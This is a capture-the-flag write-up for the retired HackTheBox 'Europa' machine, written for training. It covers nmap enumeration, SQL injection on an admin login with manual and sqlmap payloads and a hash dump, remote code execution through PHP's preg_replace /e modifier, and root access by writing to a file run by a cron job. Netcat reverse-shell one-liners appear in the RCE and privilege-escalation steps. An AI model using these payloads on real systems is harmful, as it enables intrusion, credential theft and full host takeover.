HackTheBox - Europa writeup

Introduction
As of 03.11.2017 Europa is a retired box at HackTheBox. HTB is a platform with well over 40 machines made for exploitation and honing of your penetration testing skills. I can’t reccommend it enough, so go and give it a look. Let’s get started!
Outline
Here is a list of concepts you should be familiar with
- SQL injections
- Basic knowledge of PHP functions (preg_replace())
- Cron
Scanning & Enumeration
Scan the box using nmap (10.10.10.22):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
root@EdgeOfNight:~# nmap -A -sS -T4 10.10.10.22

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-02 04:20 CST
Nmap scan report for 10.10.10.22
Host is up (0.051s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6b:55:42:0a:f7:06:8c:67:c0:e2:5c:05:db:09:fb:78 (RSA)
|   256 b1:ea:5e:c4:1c:0a:96:9e:93:db:1d:ad:22:50:74:75 (ECDSA)
|_  256 33:1f:16:8d:c0:24:78:5f:5b:f5:6d:7f:f7:b4:f2:e5 (EdDSA)
80/tcp  open  http     Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open  ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after:  2027-04-17T09:06:22
|_ssl-date: TLS randomness does not represent time
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.16 (91%), Linux 3.2 - 4.8 (91%), Linux 3.13 (90%), Linux 3.16 - 4.6 (90%), Linux 4.2 (90%), Crestron XPanel control system (89%), Linux 3.10 - 4.8 (88%), Linux 3.12 (88%), Linux 3.13 or 4.2 (88%), Linux 3.18 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 80/tcp)
HOP RTT      ADDRESS
1   58.52 ms [REDACTED]
2   55.06 ms 10.10.10.22

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.84 seconds
- Port 80 and 443

Both return a default apache2 webpage which doesn’t give us much to go on.
Bruteforcing directories didn’t give any results and neither did a nikto scan. Well, what can one do at this point? If you look closely at the nmap scan from before, you will notice that port 443 has an alternative DNS name of DNS:admin-portal.europacorp.htb which we can use to edit /etc/hosts/ file and possibly gain access to another webpage by resolving DNS queries. Do this with gedit /etc/hosts/ and add 10.10.10.22 admin-portal.europacorp.htb.
Now access the webpage again using https://admin-portal.europacorp.htb:

We are prompted to login into EuropaCorp’s beta Server (Vulnerable to SQL injection)!
- Manual SQL injection

Manual injection was a lengthy process of trial and error, crying into my pillow and frustration. Start off by making a legit HTTP POST request and capturing it via burp proxy (Don’t forward it yet).

Afterwards send it to burp repeater by clicking Action » Send to Repeater or by pressing CTRL+R. In there you can start tinkering with SQL commands and various injection methods you think may work or might give good results. One which worked for me is right below.
’ UNION ALL SELECT NULL,NULL,NULL,NULL,NULL#
To compromise the application:
- Feed our injection to the repeater
- Make the request
- Follow the redirect
- Forward the post request in the proxy tab

If everything is done correctly you will see a 302 redirect response which will grant us an authenticated cookie. This allows us to refresh the login page in our browser or forward the previous captured request right into the admin dashboard.

- SQLmap
Alternatively, SQLmap can be used to extract the password hashes of the administrator and cracking them.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@EdgeOfNight:~# sqlmap -u https://admin-portal.europacorp.htb/login.php --data "email=whatever&password=whatever"

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by the program

[*] starting at 05:37:17
[A lot of scanning REDACTED for easier reading]
[05:37:17] [INFO] resuming back-end DBMS 'mysql'
[05:37:17] [INFO] testing connection to the target URL
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: email=whatever' RLIKE (SELECT (CASE WHEN (1147=1147) THEN 0x6161 ELSE 0x28 END))-- EMIN&password=whatever

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=whatever' OR (SELECT 7770 FROM(SELECT COUNT(*),CONCAT(0x7171717071,(SELECT (ELT(7770=7770,1))),0x717a7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- 	 apkS&password=whatever

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: email=whatever' OR SLEEP(5)-- ZTnM&password=whatever
---
[05:37:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[05:37:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/admin-portal.europacorp.htb'

[*] shutting down at 05:37:17
SQLmap clearly tells us that the webpage is vulnerable. Chaining these commands we are able to extract needed information:
- sqlmap -u https://admin-portal.europacorp.htb/login.php –data “email=whatever&password=whatever” –dbs
- sqlmap -u https://admin-portal.europacorp.htb/login.php –data “email=whatever&password=whatever” –tables -D admin
- sqlmap -u https://admin-portal.europacorp.htb/login.php –data “email=whatever&password=whatever” –tables –columns -D admin -T users
- sqlmap -u https://admin-portal.europacorp.htb/login.php –data “email=whatever&password=whatever” -D admin -T users –dump password
Check out this cheatsheet if you want to learn SQLmap!
Eventually, SQLmap will obtain password hashes for you which can then be cracked.
1
2
3
4
5
6
+----+----------------------+--------+---------------+----------------------------------+
| id | email                | active | username      | password                         |
+----+----------------------+--------+---------------+----------------------------------+
| 1  | admin@europacorp.htb | 1      | administrator | 2b6d315337f18617ba18922c0b9597ff |
| 2  | john@europacorp.htb  | 1      | john          | 2b6d315337f18617ba18922c0b9597ff |
+----+----------------------+--------+---------------+----------------------------------+
Now just use the credentials to login!
Exploitation

Upon successfully authenticating, click on Tools tab on the left of the admin dashboard which puts us here:

Experimenting with the functionality of the VPNGenerator, it is easy to spot what it does. A placeholder string in the VPN generator window is substituted for a custom input via preg_replace() php function. Older implementations of preg_replace() are vulnerable to a remote command execution using \e specifier if you know how to approach it! I suggest doing your own research on the function if you are unfamiliar with php. Here are some links to help you:
- Unexpected Dangers of preg_replace()
- http://www.madirish.net/402
- http://php.net/manual/en/function.preg-replace.php
As before, open up burp, make a legit generation request and intercept it.
Feel free to edit out all the giberrish and change the request data to pattern=%2Fv3ded%2Fe&ipaddress=system("ls -la /")&text=v3ded so that we can achieve RCE.
Now it’s just the matter changing the system() command parameters and getting a reverse shell. You can approach it in many ways, here is my solution - system("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+yourIP+PORT+>/tmp/f"). We use netcat for a reverse shell connection, however because -e option is unavailable, we are forced to use a workaround. Check the reverse shell link above for more information.
Note: The previous reverse shell is an URL encoded version of the original one, found on pentestmonkey.
Boom!
Privilege escalation
Following my usual information gathering steps I find a running vulnerable cronjob!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ cat /etc/crontab

# /etc/crontab: system-wide crontab
# Unlike any other crontab you do not have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *	root	/var/www/cronjobs/clearlogs <---- THIS ONE HERE
Cron is calling a clearlogs script at /var/www/cronjobs/clearlogs with root privileges. Content of clearlogs:
1
2
3
4
5
6
7
8
$ cat /var/www/cronjobs/clearlogs

#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
Clearlogs script clears access.log and executes /var/www/cmd/logcleared.sh which we have write access to! (OR if the file doesn’t exist, create it and chmod 777 it). Because we can write to the file, we can control what is written in it. Long story short, we can easily control what will be executed as root each time the cron job runs. I just made another reverse shell which connected to me - echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.63 5555 >/tmp/f" > /var/www/cmd/logcleared.sh
Note: Make sure both netcat connections are connected via a different port, using the same one won’t work.
Once the cronjob calls /var/www/cronjobs/clearlogs our malicious logcleared.sh file will be executed which will give us a root shell!
Congratulations, you have rooted the box!
To conclude
Hope you liked my writeup! It took me about 3 hours to fully root this box and therefore would consider it a good medium-like challenge. If you have any questions feel free to comment down below or reach out to me via the about page. As always, any feedback is appreciated!
~V3


